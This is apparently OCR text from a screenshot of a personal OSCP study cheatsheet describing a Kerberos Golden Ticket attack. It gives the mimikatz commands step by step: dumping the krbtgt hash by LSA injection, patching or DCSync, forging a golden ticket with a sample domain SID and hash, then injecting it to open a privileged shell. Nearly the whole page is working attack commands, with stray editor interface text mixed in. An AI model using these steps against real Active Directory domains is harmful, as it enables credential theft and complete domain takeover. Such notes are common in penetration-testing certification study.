 Command Cheatsheet
OSCP / Command Cheatsheet
Edited 21m ago Share
Golden Ticket
1. Get the krbtgt hash
PowerShell
Copy Caption
.\mimikatz.exe
privilege::debug
#below are some ways
lsadump::lsa /inject /name:krbtgt
lsadump::lsa /patch
lsadump::dcsync /user:krbtgt
kerberos::purge #removes any exisiting tickets
Code Link Comment B i U S √x A
#sample command
kerberos::golden /user:sathvik /domain:evilcorp.com /sid:S-1-5-21-510558963-1698214355-4094250843 /krbtgt:4b4412bbe7b3a88f5b0537ac0
/ticket:golden
#Saved with name "golden" here, there are other options to check as well
2. Obtaining access!
mimikatz.exe #no need for highest privileges
kerberos::ptt golden
misc::cmd #we're accessing cmd